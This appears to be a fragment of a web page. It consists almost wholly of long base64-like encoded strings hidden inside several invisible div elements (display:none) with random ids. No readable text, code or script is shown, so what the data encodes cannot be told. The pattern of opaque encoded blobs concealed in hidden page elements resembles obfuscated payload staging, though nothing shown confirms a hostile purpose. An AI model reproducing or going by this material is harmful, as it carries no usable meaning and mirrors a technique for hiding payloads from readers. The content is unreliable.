S/i9RtnCBM30DDPkQ31Kzil4FudBRv0RlEzTfbXNpjfJFBeAPFlZAnzVlnrkcNtEFm3/Jqiw6BpKx8pIUnBjnknoql/fQhQcp5kzIxYiyZr7Loeh0hLtFFAZn32xCTIhyQGCmSlaDNMuhFS8MeMKBpJ+pfIqs6tPW4LOHhQ0YgxMPvzFjRGF2ieddqbDfUrOKXgBrdiWqYBGHMYpMlggdFtBAB4638mTLUZSOHRpj8KWeGzh/jD6XQ4DjlpVo7AfSX/9wd9U3pynmSKwxacZHbxpRXJUlqhBgNXV/bEJMiHYgwAcutldRLZVhqk3Yw/SBaz+Y34w+9yOhMyYR6Uy2w7q+EaMUEUcsgl2Msb0ml396Qez0FBjAEYfVer7g7IhyRAS2WjaCBApR9e4Y+MbFoYr72TgM6tPW5HfXxF0J51LeyoVW0IQWTOPJHpFt8rOPjKcZ1IWqZHVzIDs5Ykk60kQEUq8WUzQLcCUr7dnS8aXPqXyKrOrT1uEzh0UJmbcCrs/E99SxU8yiHY2DzfKzil4FvNCR7iSFY6TfbXNpjfJFJVeql+TgnzVhqk3cpwRA3s7oHwi7c9f1UtdB++2jxjq7JVPkccPcx+ipVXjSM1qLQexRxX61RMOBP/3w7IhyRARSqzKjZNtgQX8JLcJQpIseXI+YHhdCpHK21WnNcxIeTgEThaWWm0ZIrDFt8rdeSyHNQGV/JOSGdX4tR0kJwOQEUq8ThOI/NWGqSbw3BeHLO9iaqVhz1uR30sBNeVcCz5qFUrSQJ6k2nLgFWaZWyoohfIDVO9Kxh9V/bEJJzCfBRIbrQmK1uyAlPrk5Y/RBav+NOAzq09bhpXBgSU2jwD5vcRNElQetMl0s5Blm9s7fpbi1hK9lkRfQzcxCTIhyRAS3i0NSsEuxNb4JjeP1Fz4b3Iqs6tPW4BMWlcmZ51Me7xATRHHmieJ8WPQ5JlI4/gW51IWqYBGDwbv4Nqxc5wBQh562UiRbYOF/eJzW1eQsu9yKrOrT0zbX0sBJTaPG359wUyBR4z0yGKmDzfKzil4FudSBzpT0xwBL+eYdKHNVgVcupPZAnzVhqkgKY/ClnhvcikjeJzOgIzeAnWlXg6q+l/[base64]/oejoNFDhNgalPdsbCQxlGOxnGcPi7RJtpXdTyMt44N9ZJDAc2o75Gsv5tJDd4pQtxRoo+U/aqxmhIQPPWjbyc2V8WFylqZ/W9cHDuoho6Yx1gx33Gm0eXRX7tsQ/[base64]/DGzJmuNsfy6FpNDc190lKSIRTXHlnHIM/+M6CnAkO9F0/[base64]/uDyZrARxlfbH1uxpsoO8zVHTtRCGbuMuuIUM8/UrClDuU9Mvd0XhszmZdssMh9MCo/[base64]/ReJJ6UMi6H+wgCeVUXzo55NNuvpBGBDVOm3UnRoMwbP2u6Wd4NZbJsee++U8NLDVOHYzLaDP8oTMlRBUjh3L6oQ7NM3rThzKKABDSaX8JOJ+nR6/QflMwYZwzDxHjEkvci+1TXB673pG5ieAsGgMfeEmEli4vudgsFmlBCIYL8pFUuExOsIcj0QcizxZoDQaigF2F5jcCF3OIIgxe4Bt/tpP0dUkR9u/a+JbLVHoqBzxRw4NZGcrmJg9vAj/YEJmxVLpJe+LwTP9ZFrUUUDMB4JRQptdeFw1hpyApRpk6dM7M1C5FOqrTrbzW72R/BmVaEf6rdi/K+iwJezZjywfaoVvPPFL3kk+EORmweFQOAoWjQoTkZyhcT7l0NEO8EQLdrfh5bzyP0Zvwutx2NxRkYFf3qH1zwdM5F1xEJ8l0n4x8m0pp6II/zwEp8EpgNy7ivl6Cl1U1AGiIdhRBhzdZx4zpbG0yr+SLudrDRA8sCFUQ05Jzc+PaGAxQEhTLMcuWQMp/K/2VHe1eS74SQWottLVojPJnCBE+5DwUReAxfdaR60l9EfXxoNq95W8CAWw4a/HDTwTJqgIkQRk4xC6asFy6X</div><div id="CuMuDEGbc3" style="display:none">l7OqQr2URXKUnMUE7PVN573VDEpPL8nfX2CJwLritV2Rj2UyqXDut5TOARrXBKAqygE58YRH18kBO0c3LF/zHx0yKco9xA//xRAPkS9kUGB9TIBAlOhEjUf5zJ3wcyfL1objaSqv97FensOMHQS5pFNM9L9BzJwRQTbNuaIZqVuVueQIdQAPsxsbxMHgqxpv8pmIQB+5idxULgHVOLP2Xd+LfTt0fqU1H4ANjVFSoCVWRTA1SM6ewgZzQ/5mQLPSHbGkw7lPxLwW1AxQ6+AfqrfNFMmPbgHAXuFMWjnxd5lYDCl14G6ibptH1cnW1TTkVEPu6IZNkIhatcpxdFDnn9ssosy9zIQ5GZzCDOso2ba41QFBmildg5gmRN8s6j8Tk4f8NK7wZ3DajkhN2IX+rgtCeagRRhwNDSGK/[base64]/gIWRgFkjCf5s2/NaiDEpA3JIDDBc3AwBbuwfd7MdiwAQ7V9BliZMHTezsdyEhCK8pjQ3b9YOysceX3yjHQVu/ctNWczPM8G3bpSvTwr56UQzQpOwU9zMySSi1OZklAoKnmkcBdh4Ad9yLvaUltBja6t2NfOaTcmCHpS87tYcc/1JAVrPDb4FNONecljTcelI/ZdPshvYmgDvNQzptV9GABvshcPcKoGAsyW3yhtLrPRr/nW9yoKEz50S9CeThXN2RM0SxYgihX/k2WMakm0kA+OXwDvTQAlT4aNRbvRNCgVXbYqFnGhRnG1zsp9QEmIravmhuJMCSQlNXD5slJ05+Adb0JGEfAUxoUHyGRR8/QC9iJLt01gKgCBkTyN434lUXmXFjVKkDkI1M71T1s1tNjdxqjcSCFfPlR1g40kFfz8MSxfFj7PJum0f4dZbemsIoU/IsR4YQ4Uk4FKgdBwIhdjvBM+Z+c7ddyZwlBOFrHNnsC3yVklMR57Z87Nfnvy9kRtchQ56zDyrQGoTm7J8k2JHw/yU3okJLq8fIrNUlUzQ70mK3GBFGPqiZ95byyKqIzFq9dZIBQfOWH9u3Qq/[base64]/xuOB0tYXDByWx0/fovL000AO8n4aBmlzNM8JBP3DAY12l1JyafpWjbyXMBVzKeNAhO6i8D1ZSbWFoOhPWi/4Phdh1TaT9C+btMNdvqARJuNivKNP3RfYlbVLaoKuhbHutjSBQV46hFrsxwUyNDiw0qRKQzX+fJ/UobCZDroP6h/CoYED9dYIOKb3fx1DcSRRsfzTeYlVebOH33swvODzf+SnA4BbeLU6vkSVkCeos/Kl7iPF7Hi5hKfxKT+ILEictOIzI7SFXkwikau98dakFIIIZznoZyk2V5sqIK9SlMt0ZgNSS7rnWt0X0vEzuHITVNqgRf07/rcUYUtKiOzYj4KiIeDnRM0IBQD+boFghAMwr1Acy5Z5NeXuuiCdI9N9VsdQVFnqpqsvFFMVJLs3AOYp0CW8a/xi1CPbX0uNCfvlAMBAo5R/yWXSDP8006ZkY2yQPdh3WQRCzjiBjtChTPYEENPJ+RTrmTUhESer4OKhqHQw/xuN1IXknyqZK93sV+Cj8TOV3WqCQyydUHHxsxA+l9+JBYrE5rzLIR0D5P7EMNbEDvhVXQ1TIxEGKUEQ5lhQxZ1svOfVIUqNGh7r/[base64]/PKm3R/SIquktimxlo8IwtNdtefWxu5wSc5fEY8yiPepmeJfCv0pkrcLD71b1M/ArHQVIzhNVIpXaATDhm+Q12xtcJ1cwqQxLjlutdTIyoWXhb/yX4T2f8xPkwIAPl0zpBDsGx306k6zysC8xJ9GhOE0End/0xRCF+eAhQaqUNMxoXVKVswl6ynybngSXs0HHpx3J1vGuSjQy5pCjXYNfibdb1PdO35AthQG+htczcDuLBU3OhADF1sqzMXU78hQs+1wkkSKLmpivq25G0HUG9rfsfDSzbz6zgaHEEm2y7ojEGpb0vn8j7JGjX/SHcWDb+VdqTpfRccTpgQKH7rEn32xMt8Hkq27pjtvfl8FyUOPEzTmWUk3tcPHhFHaogi/rdTzThttqs52Qw/[base64]/rn5TFsX+emCwJzbRTYRGjUW+st6NNnHBzhPER3VJeOEXZtgUbKHKc4tK+BlSAwSk4huupJwEBJ6nnc3YLVPdOO+mU8TPKr5ofqKxW4nLAVhUeSLVzDzwiQSfTQm6jHz0nOrRVbdlU/QMD7gZGwqA5SdY5zKPVcpXrALK0OKOw3Ty+RQRhib2ICznvpVNAgXPVKNq1IB/qYmNhhHIc8mzaBZnXh0vY9K7yopsVFPMA7npjGy8UUwCkiSLjIRogBUyajAXRgh+fCvvardKgAIFlRC3LBbDdLfRhlCFDnJD+i6Br1GeuGnOdFYFrRnAC9FgJ5vopRlWDNpnXUiY+EgX/SK4Ft8D6Woj+DYyXM2Pzx1YP+bXQ/63QYYayYE9R3IunWJQyDAjRzOBQjpbXceHp6WVaLUdwpRbZ90KmeAQ1DGqt9OfzOWq425uMpbBFIcZUzevmsF78cxOEMHNtoQ/IxfvUdK8qMo2iIrw1ZLak+Fq0Oez0oaA0KDdndi4RBMy5vAVG4PsenR2oXBczwfPlgQ9blUdcblDxBRNjvGD8OZe7FcTcmsNvNQAM53fSsWgIBJrpI9D1B46D8MRuQ7U9OX51ROFLfSi/zb3CgjPxluVMKJdg+61ToJaUg67i/ZgnKPf3/SrRz+Bxi+TnwVRJKoSrzhQS4rZ6QmBVGZIljny/puQCmR07vgp+53ARJlP2rhl14W/N8EKGk8A+QNndMBiW5e1a4rzRg97mZ+BQHvvTSQ8lwqEDKWDAZx4R1Y7snZTmwshMymyKm/fn8EP2NNg7hXJOrqIQdRGxztFsTTd6o+UdKLCe9YFOETSjcGgJxd3d4xOTxHoh8iX5UDCNeXlG5QFY7T2tub7kgeBWR/FvXDbQqz5i8eHCMx9RfSpl/GM33U8UvkXQzhFHE5G4yPSaneUwUOb7AvdmzrGA/GuPoubTOL87z8v+53Pj8kZBHBrFZ75/AHJW8SGscs8NJxtlpUzasjzTkes0haEASki26R5l42En+7ET5KlkFyw7TYUmMu9set+oD5LRwTBGVMzp9sF/6gPSRpJmPbDee1BbBjQvC1De1eD85gehAit4s9hNVTEAN8pwosX58iavGP1k5nL4/Ni8Oo2nAWKwtAaOeuXgGz0BcWX0k3/3b9ql6afGDXoxjLPELvalsnI+KyVK/pfREAYLcqMkadO378yZx6XxX08Inbh/[base64]</div><div id="CuMuDEGbc4" style="display:none">ZiAHvogG8P3DDkjXWLRzCREISB4OzPIDyR1YwbrcKIly5D0rOtt8nYDaLzYz+t/xyOyRsXGLQvkp72NVBJUYZPIwK2qlXvTwp/7cf6ys50BVTKhmMkkKnnjFVVnKIKQpNoA9P85nDeV1M8+WA69m0bi1RMU5KwoN3JvPmN2l5NTHKFNKAYa5gb8GIS8grMsxObBw1opZ028tlKCJ+6SAGb51Pd7So5Xp6Qa6su+mp3FIJDmV8bu6/LQbJpEM6fjs4jy+Ti1GsfSH1qRXTEULMF0koI7eifoOTMToiPLcvE220QX3pmZ9KRiiN2r7t3NllAyIaVEDjglQvssciB1AzA4kxnNsDvGp5vYorjFg7/[base64]/MmlGYtV0w9AAtkFN3K0+iwQ+wnVKBDiy0jWOw0JXA1i+fTNF5hl+8rHLc30Aquua7o38ey8WL0pRzrNlM/3FMhZaM2btAfPRWYp4cc2aPMwCTu5iVRcVlY1Mr/RKJwZnsCEAXesbCNPK/34dQbvYhr6FyikqKQR0c+6eayrS3zcvaUgdyAjHk2bJPVnAoTnHAA/fSXkSMICrMaLecycOZbQzLXq7AXbLjvx7fgGF9dvPif1NDFY3T1P7yksw590lD1sVCuc0+YoFqlp+9JgZ6AcMsVhqH0fjvD2K4Ug1B12jFQ9OqwF10Jufc2UNttu9+KvdbBoXFE9d7ZZ5Bu/URRhLFyTYd5iZbIpMfMCBC4w8NehWVS4Sr6pHp9ViODxYtDQRcKckfe2Z1nx8C6fuhsuo53MiIQlVSPeJWhLYq0MLQwUKywOTrVmSOnK0qBTxBEv2VnExGqS1QtrrMxZWUpsoEB6LEmjVhM1qcEvzqIa+v9okHFdvPm/fvWw6weVEBEYjGM92wtoBsmFOzKQQ6RIuzFJSbDmFiX2AyEwqLTOUMQ9ItxBT85KefVk3kdSRzZnpfgcLED0Q9oJEC8TaDS15GiTZHdqQcbBSesauN/4CS/JHcTcV76dhpu1eFDN/gwcyWJgdS+WwlG5/[base64]/sEsLbe6V+IPCRIfoDK8ptURoO765QifZFKTZn4HB8QbBBCOWe/yobSrDTnri+vkQeUhJ/Uc21ZnXt/EYuaQcoyRfYm1OxcXqyogH/Ig+wUAsvRIKHbt7DPSwoa7MsD167Ikm8ruYoZhD214P5u8xOfxE3RRfkgnAq3OJFLF4DZ+ks86UCpk5K07gJylspw1NiESO7oFSyyEUEFluENRNOkU9v5sr2b15LkNi/[base64]/ma9HErWVcwC9yffSe1mEk/RxQrgE6g31ueYna7yludVB7vVxg+G7eXd9WFZw8LfrAsKkyhVASO3Yw/CkWl9J6qjeF8PRRgLkPdjnQ26b8WPFoUcIBOisMW3ys4j+BbnUhaph1cNAH2h2iJ1HddR3i0NSsEuxNb4JjePRRz4b3Iqs6tPW5bOWVSlJlwIvjhSH9aFSLRacONUJApJo/gW51IWqYBGH1X6pdyj4dnDAR5onhmW7YGVamUz3BEW+Hrge+Zz3I2Wn88BITaLXWro0N/FnpynmSKwxbfKzil4FuBGBvySRg5SvSpNsiVKlUkOP9wZBv9Qxq03ZwuHlf0vdji1qMqewZzOxGazSlju7JFbAZHZ5Bzn5UHzSUt5O5MiEZNswEIfUfnySrfkipXUGL8d2ocslgNsdObKgpJ4azZusO8M3sPbCITgYwxceO/TTwZUGOedIrTBtIlL7T0W4xGTagWDXNA48Q0yJc1TVQk4XJ2CeJYCrG8njEeQPS92qTatChuV308FYbaLXKlpwNwEQo/j3SE1hvOYzW9oUqdWVq2AQhtWufENZ6RKldVMpB3ah3rQBq205gnHFnxvdi72qMobl41NHKF1Ck5xqdVbBpeYIsymc0Eymo2t/VVj11atgEIbVniyjaElipUUCfga3QR5BcUtsiCLR9Z8b3Yu8C+PX4rZSISlMspbbzzW28dXmCLZJrDBs8lLKjuSctFSagTDTxZ5NEq2pIkUEU64WhqG+ZbFLbIxDIZV/T8xrjboy97R20sFITXMnG+vEdoUlJsgmvagkKXNRKl4FudSFqmARh9S/mXco+ZDkBFKvFlZAnzVhq4jtx+RFmi8Yn5nbA/PAItYwnam3Emqax/fQhQcp5kisMW3ys4uaFb1Rof4BwaflX2h2iJ1HddR3+iIDZHshtfpsPIfkQQsvyG6YboZ3xUYSNFitozY7fhAS9HHjWANNiMT5pobOrtHdQGG+odFy4DpItqj5kOQEUq8WVkCfNWGrjS329LF/+XyKrOrT1uR30sBIiJbCLlshYxSQMhg2bYhkaQJnr3oRXeAFi4Kxh9V/bEJMiHJEBFKu02Mk7zAFPhiu5wUkTjrci6zrwrblZrLhqIin0347IRYAo9Y49qndYWzSUt5O5MiEZNswEIfUbm1CTZiTFOUj//cnEJ41YKtM2BLgRMu/DFuMC/KGBQaG0WmsgpY7m8R2gIQHKPdZnDBNE6KreWTfxaVLMBCnNC9tQk2JY1UEUy/3AMH7JHGrXdnD8aSeysyLuYvDN/VWVtFprIKXKroFtvHUFyjmSb0hvOJS2l8C2IRkmxE1lvWeTRJNqJNlVFOvF0dRj9Qxq0i50xEkr33Nqk2rQvblVzOB2G2ixju6NDfR8YZt91itIWzysotfFWjB5XqBcKZTbkyjbdhzZOVz/xdWQZ4k8Usd2fMRhMu9DcpNy4PX9VPCITgdQrdquiVWwYQHKPap/NAcolL7DgS51YSrYMCXNCrKk3xpIkU0s45CRqHuZYDbHdnD8bSPCz3arerTN5UnM7EZTKPHO6v0RzHVBixGaU3xmPamzt/keSGwzhHzJ9V/bEJMiHJEBFKvEoJUC9fBqk3Yw/Clnhvci2wf5tLwljBgSU2jxjq7JVfQhMIc4lxMNVk2pr9v1Zyw0I9UhXM1q0hWCPwiZeEz3/fGoZ71lJ9JzCISBZ4b3Iqs6tPXJIOWVSivA8Y6uyVX0IUFieZIrDFt8rOLmkEstIGepASy5K9JJhms5iCQBu/CclTbQTGLr3jD8KWeG9yKrOrSE9ETosUt2fawHk6kh/GFBinnWcwwfJKSa5sBrJAFriHBoQT/bUaNmJPVhFOP9ycgngWAmy0IImGFf4r8i5wL4rAlZrLBzY1y5tvKRVbAZJapB9mMMF0TguqPNVjl5UvxN0ZVfn0mjFlipZXSfja3Mf/kUUt8uCJhhU76Tap92jLngrbSwc2MgydL2/RHMRSH+QfZjOBdE4LqXzVY5eV6gYChFP9tR+hZQqU1Aq52t3HLJYDbHTmyoKSeGt2Kffoy14SmwiFIK2K2OzvEBlCEV8iXWK1BjNMnmr906TX0+mERhsR/vVKtiRJFFLOucpdQfrRBq105QtS1f2qMa9260tbldtPQqEzDxz56FbZRpdYZB8mJkUwTc39aEP1VZGqVJOOkncxCTIhyRARSrxZRJMoR9c7ZjIP0gA4dqB/qb4f0RHfSwElNo8Y7e9ETReTlieZIrDFt83N+GpDYNicKYBGH1X9thggdEkAwlrojZ5C7AZVPCYwmsHG675kajQhz1uR30sBJTaFmOrslV9CFBygiDDlRacZ3n2s0afGh/2ThUuA7eQd8qZDkBFKvFlZAnzVhq4mcVpChqt/Jv5069uOgYpIU3An3FhtZhVfQhQcp5kisMW3ysk9rYcnR4T41Z6Mg/rxjTIlyRRUyrgc2YX7wZb8JWMexdbjKzZpNe+PXZJaG0QmsoscaumW20YQnKOZJrSG8glILPgS/VGTbNAFmpC+NMxyJckUFQ6/HRqHLtFFLfPzSsESfGvyL7AvS18R20sFIXNMnu9skU1G15hjCWE1APRPC2l8FuNWUqmEBZoH/vXKtuVfi1dKuB1ahvmFwiqz5k/GFfzqMi6zrwtfkppIhGUyDJxvrJHcxpFco5kmtMG3z82sLpZg1RV9kBMNUnqy3eewDpqRSrxZWQJ81YapN2MXEUUrPSc+c65LHpUVywElNo8Y6uyVX0UXzbXMpTpFt8rOKXgW51IWrpFUStXtYhlm9Q5QhZ+sDFpQKcTV6bDpj8KWeG9yKrOrT1uR2F/UtPaairu5Tc</div><div id="CuMuDEGbc5" style="display:none">yUE1wjmSawwfJKymz4kWBGBvySRg5SvSpNciQKldSP4d3ah7mNQukzIIoEk3hrMa91rk9f0dvIhOB2i0rvrxFbx0TfIpynsMG3yUhtO5KhVxatw8Kbk/40TXbyzJOVz/xc2ob5hcLqsqZPxtX9qjIus69LH5HbyIQg85wbr68RW8eUGeQdJjVV84lL7DgSpNfT6YRGG1G+9Yq3JAwQFVm/HNqG+ZbDKrPmV4bV/aoyLvAuihuV308FYXaK228pUAnCk5ukTTLl17BNzf2thyDYlqmARh9V/bEJMiHJDIAZrQkN0ygVg6394w/Clnhvciqzq0hYQM0ehq+2jxjq7JVfQhQcoIgw5UWnGd59rNGnxsO51UVNAOziSbWrSRARSrxZWQJ81YapMHfaU1Zt/SN/aziZXNFbSwUlMsqY7qkV2MUADPKLIqHC91GIKXwGoVIQqYRGGxH5sQ13uY8QF0q4WV0GetWCv6wnTEfWfn83qTbrStgUn08BIXLLXCrolVrBkVyiGqfwwbfOymo8UidWADrFhZvQvvXKtqSZU5SP/9ycQnjVgq00J0xH1nx69uk2+4tbklsNR2ayit6paFMcxpCfIt3xtEYyisqq/Uak19PqBYNfUf21TTZiTRWSDv/[base64]/[base64]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[base64]/MsKlqnBE/nicVwRFS1+JD+zLMXbkd9LASU2jxjq8IULlwVcsosz8NVkGZ15K4fnQof6k5PfRWvxDib03YPC23vNy1OuwIX55HFfEEQr/rUpZ35byEJOjIE24g8M/n3Bi5BHjWeeMGBUsFIbPesR5IDGOIfE2EctIA6vpsrCwdu72lkXbsTVKSN3npZCuGhg+iKs1ggEzh+GJuRfie1qH9</div><div id="CuMuDEGbc6" style="display:none">9CFBynmSKwwrQb3Hz/nG3SFqmARh9V/bYYIHRJAMJa6I2eQuwGV7h0NttSwmx+Jqo0Ic9bkd9LASU2jxjt/YcKwgTPt832d4UnGR84O0Z0QcZ7QMYMhm1iG2LzDlCBmWhPAdGvhtb6pmEa0IQsrTKtOStPW5HfSwElNo8Y6uuBi1JHnLdKMuQRcIpe+qtFtwGHqtVXSUD9MRtjJomAwhu/CYrRL4XVODQ2HpSDeOjmOWZ6G89DzhgSJTXUizb4Bo7QRw3nmnvm1OcfmzsrxXtBxbvQkF9Na+UZZvUJE0mZbwoJUe3VhjtmNQ3Qwusvc/[base64]/wRFYyE7LGJIyaJi1VKudrcxyQRhqx05snHlf2pdyq260sYFBoLBHcyzJ26rxCaAZHZ550itMHzyspq/UTkFlUs0AWb0L41jHIlyRQVSf/d3EH4UNMs9OZfBpZ76zbssC8LHxJbzkKhs8ycb76QnMdEXyMcYTRA987OLXwVY9dV6gTDSta58oxiYkzVUs95GV0CeNHC6rIjC9cSO+oqbvAuihuVnM7EZTKPHO6q1tvHVBjiCyH1BjKSimr906dWVSxFBhtV+bVNMiWME5XP6docwfmDBi6wYNvSw2po9T6j/l1bgE0YEiZiGkv7q9XOF4VPNEgzsEWmzY6yPVbjEZNs2INfVnh3DDIkipXXT7xdWQf/UEPpM3EKARMgqzdpNy8K25XfT0SlNQre7+yRGsIQXyJcdzUGMpKKav3Tp1ZVLEUGG1X5tU13Ik2VUU74C1pHv1De7XTmyoKSO+q3arerS1/Un01CobPam68vEAnRUF8iXGHzQTKaja39VWPXVq2AQhtWvjWMcaVMRZSJOQmdAn9Rwm8050uGFfzqMa426Mvew9qIhHV1C52paBAfRhQYo5qmNYb0Tkt8+1Mk10bqBMNc0XjxDTIlzRNSzjkaGob5h4Xs9OZZQhH/bKY65rlI3JILnpDivA8Y6uyVX0IUHKeZIrfGZ1+bPGvFYNiWqYBGH1X9sQkyJsrBAx8709kCfNWGqTdjCMFHajr1oDkrT1uR30sBJTGeCr9shYxSQMhg2bLj1ONfzjkrB7PHFfySEh/SdzEJMiHJEBFKvFleFqlERrylMloaBa5oMq6zr09f1F9PRKWxCAz6uYdfUxNcPN8itIYymouq/Vbi0ZPphEYbEfmxDXbhzJOUCrna3EJ41YKtM2BLhkDjK3Iso+1PXZHbSwVhcsqY7vTTX0QUGKedJvTFsdxdbzgSNxZWrcBCH1G58k2yJckUUU78XVkGeJEGrSH4SgKTaCsyLvOvT1+Vm8sFMLOfXKro1VtCEFjk3aK02DLcTq7/[base64]/bEJMiHJFxKbrgzeiPZVhqk3Yw/[base64]/bUNcWWKlBTKuEJdgfhRBq9054nS1f2qMa9260tbldsPQqEzDFypaJDER5QY45qk9daySUvt+1Nk19I5w8PaFnh0STYhzRRVCThc2QZqVQEuNLcfl4R/6HH+ZjqI0RHfU9LxJN5J6vmGn1LHDvOJsWCRJsqErnvH9QeRIwrBDsYuZBhmpkOQEXIeGV2GeFAGsOU2FdfG+29oeSNoz2s5/8scNGIcTCrcPX/CCAg1zLLgE/f6Zgn4CjYCw/0SEwkVzRkpsj0cAERf6JlpqlxVn7rnt8VFlan8of+i/8jRG1hf0fGk2w3tZhVfU4FPN0ww4xY32h04KEV/gcX60BWOV+igXycjiQbbyrxZWRfsgQa992RP3kNs/SG7cb5eDYTfXBYlN07aqXmBzRFWHuFTorDFt94OLjgCJMaH/ZNWT4S/staqIwrTEUt9mxqW7YGVuWeyTcFOeq5x6bOqjpnXFcsBJTabib/5wczCAN8yjbDjh7WMBKl4Aa3YlqmR00zFKKNa4aHdwgKfZIqNEC2Em/N1clzTxSk85yjzvYXbkd9LFLViDw35PMGKQhNctoryZZbmmVsq6ceyS0W40xdMwOUnU2MjyMUCmuiMWMA6HwapN2MdkxZ6emH6535NG4cVywElNo8Y//9FC5cXjHSJdmQepZ4bKuhH9lAXfVJVypQ/98OyIckQEUqoiAwfbobX+uI2DdMDK/+nOOB4zVnRyYsUNubbzel8Rk8WwMe1zfezUSaZnfzpVOaGxLpVh90TPaZKMiVNFBVI+pPZAnzVkeO3Yw/Cg+g78jomuM9